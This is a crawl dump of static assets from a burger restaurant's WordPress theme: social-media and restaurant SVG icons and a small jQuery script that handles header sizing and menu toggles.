	C0,29.773,8.587,38.36,19.18,38.36L19.18,38.36z"/>
<path class="st1" d="M20.572,27.621v-8.44h2.5l0.331-2.909h-2.831v-1.456c0-0.759,0.077-1.165,1.245-1.165h1.561v-2.91h-2.5
	c-3,0-4.055,1.411-4.055,3.784v1.746H14.96v2.909h1.87v8.44L20.572,27.621z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/facebook.svg
body_size: 191
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.06v-0.001c-0.001,0-0.002,0-0.003,0C9.856,36.058,2.299,28.501,2.3,19.18C2.301,9.86,9.856,2.305,19.176,2.304
	c9.321-0.001,16.879,7.555,16.88,16.876C36.057,28.501,28.501,36.059,19.18,36.06z"/>
<path class="st0" d="M20.572,27.621v-8.44h2.5l0.331-2.909h-2.831v-1.456c0-0.759,0.077-1.165,1.245-1.165h1.561v-2.91h-2.5
	c-3,0-4.055,1.411-4.055,3.784v1.746H14.96v2.909h1.87v8.44L20.572,27.621z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/restaurant.svg
body_size: -41
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.646" height="25.319" viewBox="0 0 31.646 25.319"><defs><style>.a{fill:#ed1b30;}</style></defs><path class="a" d="M15.832-68H6.337v-8.419H3.172v12.66a1.581,1.581,0,0,0,1.582,1.582h12.66A1.581,1.581,0,0,0,19-63.763v-12.66H15.832ZM31.389-80.468,27.171-86.8a1.591,1.591,0,0,0-1.32-.7H5.813a1.576,1.576,0,0,0-1.315.7L.279-80.468a1.583,1.583,0,0,0,1.315,2.463H30.074A1.585,1.585,0,0,0,31.389-80.468Zm-6.063,17.5a.794.794,0,0,0,.791.791H27.7a.794.794,0,0,0,.791-.791V-76.423H25.327Z" transform="translate(-0.01 87.5)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/instagram.svg
body_size: 810
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.056c-9.321,0-16.878-7.557-16.878-16.878S9.859,2.3,19.18,2.3c0.001,0,0.001,0,0.002,0
	c9.321,0.001,16.877,7.559,16.876,16.88C36.057,28.501,28.501,36.056,19.18,36.056z"/>
<path class="st0" d="M27.617,12.121c-0.012-0.077-0.022-0.155-0.036-0.232c-0.138-0.781-0.755-1.388-1.538-1.514
	c-0.032,0-0.063-0.012-0.094-0.017h-13.54c-0.082,0.015-0.164,0.027-0.244,0.046c-0.756,0.188-1.316,0.823-1.408,1.596
	c0,0.033-0.011,0.066-0.016,0.1v14.159c0.015,0.09,0.028,0.18,0.047,0.269c0.158,0.757,0.768,1.337,1.532,1.457
	c0.036,0,0.072,0.012,0.108,0.018h13.5c0.088-0.016,0.176-0.028,0.262-0.048c0.714-0.176,1.259-0.755,1.392-1.479l-0.002-0.002
	c0.014-0.078,0.025-0.158,0.037-0.237V12.121z M15.767,18.944c0.132-1.973,1.837-3.467,3.81-3.335
	c1.973,0.132,3.467,1.837,3.335,3.81c-0.132,1.973-1.837,3.466-3.81,3.335H19.1c-1.921-0.087-3.412-1.707-3.34-3.628
	C15.76,19.065,15.763,19.004,15.767,18.944z M25.792,17.57c0,2.608,0,5.216,0,7.824c0,0.376-0.296,0.685-0.672,0.7H13.237
	c-0.375-0.016-0.67-0.325-0.67-0.7c0-2.611,0-5.222,0-7.831v-0.048h1.609c-0.436,1.435-0.289,2.983,0.409,4.31
	c0.459,0.896,1.167,1.642,2.038,2.147c1.721,1.011,3.877,0.914,5.5-0.248c0.628-0.446,1.152-1.021,1.538-1.687
	c0.394-0.674,0.643-1.424,0.728-2.2c0.09-0.78,0.019-1.57-0.208-2.321h1.611V17.57z M25.792,14.179
	c0.009,0.373-0.279,0.687-0.652,0.709c-0.278,0-0.556,0-0.834,0h-0.769c-0.304,0.008-0.576-0.186-0.668-0.476
	c-0.026-0.08-0.039-0.162-0.04-0.246c0-0.557,0-1.105,0-1.657c0-0.001,0-0.002,0-0.003c-0.009-0.387,0.297-0.707,0.684-0.716h1.595
	c0,0,0.001,0,0.002,0c0.387,0.01,0.692,0.332,0.682,0.718C25.792,13.065,25.792,13.622,25.792,14.179z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/instagram-hover.svg
body_size: 698
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED1B30;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0
	C19.18,0,19.18,0,19.18,0z"/>
<path class="st1" d="M27.617,12.121c-0.012-0.077-0.022-0.155-0.036-0.232c-0.138-0.781-0.755-1.388-1.538-1.514
	c-0.032,0-0.063-0.012-0.094-0.017h-13.54c-0.082,0.015-0.164,0.027-0.244,0.046c-0.755,0.188-1.316,0.823-1.408,1.596
	c0,0.033-0.011,0.066-0.016,0.1v14.159c0.015,0.09,0.028,0.18,0.047,0.269c0.158,0.757,0.768,1.337,1.532,1.457
	c0.036,0,0.072,0.012,0.108,0.018h13.5c0.088-0.016,0.176-0.028,0.262-0.048c0.714-0.176,1.259-0.755,1.392-1.479l-0.002-0.002
	c0.014-0.078,0.025-0.158,0.037-0.237V12.121z M15.767,18.944c0.131-1.973,1.837-3.466,3.81-3.335
	c1.973,0.131,3.466,1.837,3.335,3.81s-1.837,3.466-3.81,3.335H19.1c-1.921-0.087-3.412-1.706-3.34-3.628
	C15.761,19.065,15.763,19.005,15.767,18.944z M25.792,17.57c0,2.608,0,5.216,0,7.824c0,0.376-0.296,0.685-0.672,0.7H13.237
	c-0.375-0.016-0.67-0.325-0.67-0.7c0-2.611,0-5.222,0-7.831v-0.048h1.609c-0.436,1.435-0.289,2.983,0.409,4.31
	c0.459,0.896,1.167,1.642,2.038,2.147c1.721,1.011,3.877,0.914,5.5-0.248c0.628-0.446,1.152-1.021,1.538-1.687
	c0.394-0.674,0.643-1.424,0.728-2.2c0.09-0.78,0.019-1.57-0.208-2.321h1.611V17.57z M25.792,14.179
	c0.009,0.373-0.279,0.687-0.652,0.709c-0.278,0-0.556,0-0.834,0h-0.769c-0.304,0.008-0.576-0.186-0.668-0.476
	c-0.026-0.08-0.039-0.162-0.04-0.246c0-0.557,0-1.105,0-1.657c0-0.001,0-0.002,0-0.003c-0.009-0.387,0.298-0.707,0.684-0.716h1.595
	c0.001,0,0.002,0,0.002,0c0.386,0.01,0.692,0.331,0.682,0.718C25.792,13.065,25.792,13.622,25.792,14.179z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/twitter-hover.svg
body_size: 555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED5548;}
</style>
<path class="st0" d="M19.18,38.36c10.593,0,19.18-8.587,19.18-19.18S29.773,0,19.18,0S0,8.587,0,19.18
	C0,29.773,8.587,38.36,19.18,38.36L19.18,38.36z"/>
<path class="st1" d="M18.936,15.771l0.037,0.63l-0.61-0.077c-2.22-0.299-4.27-1.353-5.805-2.985l-0.8-0.836l-0.207,0.618
	c-0.456,1.313-0.167,2.77,0.756,3.809c0.488,0.54,0.378,0.618-0.463,0.3c-0.293-0.1-0.549-0.18-0.573-0.142
	c0.037,0.597,0.186,1.182,0.439,1.724c0.381,0.703,0.963,1.276,1.671,1.647l0.6,0.3l-0.707,0.013c-0.683,0-0.707,0.013-0.634,0.283
	c0.42,1,1.251,1.769,2.281,2.11l0.756,0.27l-0.659,0.412c-0.988,0.596-2.114,0.924-3.268,0.952c-0.336-0.015-0.673,0.018-1,0.1
	c0.726,0.488,1.519,0.87,2.354,1.132c2.681,0.83,5.588,0.484,8-0.952c1.818-1.225,3.231-2.963,4.061-4.992
	c0.46-1.24,0.739-2.54,0.829-3.86c0-0.592,0.037-0.669,0.72-1.377c0.31-0.307,0.596-0.639,0.854-0.991
	c0.122-0.244,0.11-0.244-0.512-0.026c-1.037,0.386-1.183,0.335-0.671-0.244c0.372-0.394,0.655-0.864,0.829-1.377
	c0-0.039-0.183,0.026-0.39,0.142c-0.344,0.177-0.703,0.323-1.073,0.437L25.083,13l-0.6-0.425c-0.322-0.23-0.67-0.42-1.037-0.566
	c-0.703-0.177-1.44-0.159-2.134,0.051c-1.524,0.574-2.491,2.081-2.378,3.706L18.936,15.771z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/food%20truck.svg
body_size: 8
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.308" height="25.046" viewBox="0 0 31.308 25.046"><defs><style>.a{fill:#ed1b30;}</style></defs><path class="a" d="M30.525-70.281h-.783v-5.288a2.348,2.348,0,0,0-.69-1.658l-4.887-4.887a2.348,2.348,0,0,0-1.658-.69H20.35v-2.348A2.349,2.349,0,0,0,18-87.5H2.348A2.349,2.349,0,0,0,0-85.152V-69.5A2.349,2.349,0,0,0,2.348-67.15h.783a4.7,4.7,0,0,0,4.7,4.7,4.7,4.7,0,0,0,4.7-4.7h6.262a4.7,4.7,0,0,0,4.7,4.7,4.7,4.7,0,0,0,4.7-4.7h2.348a.785.785,0,0,0,.783-.783V-69.5A.785.785,0,0,0,30.525-70.281ZM7.827-64.8A2.349,2.349,0,0,1,5.479-67.15,2.349,2.349,0,0,1,7.827-69.5a2.349,2.349,0,0,1,2.348,2.348A2.349,2.349,0,0,1,7.827-64.8Zm15.654,0a2.349,2.349,0,0,1-2.348-2.348A2.349,2.349,0,0,1,23.481-69.5a2.349,2.349,0,0,1,2.348,2.348A2.349,2.349,0,0,1,23.481-64.8Zm3.913-10.175H20.35v-5.479h2.157l4.887,4.887Z" transform="translate(0 87.5)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/twitter.svg
body_size: 587
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.06v-0.001c-0.001,0-0.002,0-0.003,0C9.856,36.058,2.299,28.501,2.3,19.18C2.301,9.86,9.856,2.305,19.176,2.304
	c9.321-0.001,16.879,7.555,16.88,16.876C36.057,28.501,28.501,36.059,19.18,36.06z"/>
<path class="st0" d="M18.936,15.771l0.037,0.63l-0.61-0.077c-2.22-0.299-4.27-1.353-5.805-2.985l-0.8-0.836l-0.207,0.618
	c-0.456,1.313-0.167,2.77,0.756,3.809c0.488,0.54,0.378,0.618-0.463,0.3c-0.293-0.1-0.549-0.18-0.573-0.142
	c0.037,0.597,0.186,1.182,0.439,1.724c0.381,0.703,0.963,1.276,1.671,1.647l0.6,0.3l-0.707,0.013c-0.683,0-0.707,0.013-0.634,0.283
	c0.42,1,1.251,1.769,2.281,2.11l0.756,0.27l-0.659,0.412c-0.988,0.596-2.114,0.924-3.268,0.952c-0.336-0.015-0.673,0.018-1,0.1
	c0.726,0.488,1.519,0.87,2.354,1.132c2.681,0.83,5.588,0.484,8-0.952c1.818-1.225,3.231-2.963,4.061-4.992
	c0.46-1.24,0.739-2.54,0.829-3.86c0-0.592,0.037-0.669,0.72-1.377c0.31-0.307,0.596-0.639,0.854-0.991
	c0.122-0.244,0.11-0.244-0.512-0.026c-1.037,0.386-1.183,0.335-0.671-0.244c0.372-0.394,0.655-0.864,0.829-1.377
	c0-0.039-0.183,0.026-0.39,0.142c-0.344,0.177-0.703,0.323-1.073,0.437L25.083,13l-0.6-0.425c-0.322-0.23-0.67-0.42-1.037-0.566
	c-0.703-0.177-1.44-0.159-2.134,0.051c-1.524,0.574-2.491,2.081-2.378,3.706L18.936,15.771z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/js/custom.js
body_size: 252
content:
jQuery(document).ready(function(){
    /*function HH(){
    var heiHeader = jQuery('.fixing').height();
        jQuery('header').height(heiHeader);            
    }
    HH();*/
    /*cacl height and position*/
    function FiH(){
        if(window.innerWidth > 600){
            var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
        }else{
            var chCL = jQuery('.fixing').hasClass('activated');
            if(chCL == false){
                var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
            }else{
                var tpFH = jQuery('.fixing').height();
            }
        }
        var formHei = jQuery(window).innerHeight() - tpFH;
        jQuery('header nav').css({'max-height': formHei});                               
    }
    FiH() 
    /*Open mobile Menu*/       
    jQuery('.open-mobile-menu').click(function(){
        jQuery('.nav-mobile').slideToggle(400);
    })
    /*add caret to dropdown menu*/
    if(jQuery(window).innerWidth() > 1024){
        jQuery('.menu-item-has-children > a').each( function(){
            jQuery(this).append('<span class="caret"></span>')
        })
    }else{
        jQuery('.menu-item-has-children').each( function(){
            jQuery(this).append('<span class="thereCaret"><i class="fas fa-sort-down"></i></span>')
        })
    }
    if (jQuery(window).innerWidth() > 1024) {
    jQuery('.menu-item-has-children').hover(function(){
        jQuery(this).find('ul:first').stop().slideDown(300);
    }, function(){
        jQuery(this).find('ul:first').stop().slideUp(200);
    });
    }else{
        jQuery('.menu-item-has-children .thereCaret').click(function(){
            jQuery(this).parent().find('ul:first').toggleClass('openMenu');
            jQuery(this).toggleClass('active');
        });
    };



    if (jQuery(window).innerWidth() > 1024) {
    jQuery('.header-top span.online').hover(function(){
        jQuery(this).find('ul:first').stop().slideDown(500);
    }, function(){
        jQuery(this).find('ul:first').stop().slideUp(300);
    });
    }else{
        jQuery('.header-top span.online .thereCaret').click(function(){
            jQuery(this).parent().find('ul:first').toggleClass('openMenu');
            jQuery(this).toggleClass('active');
        });
    };
})//end document ready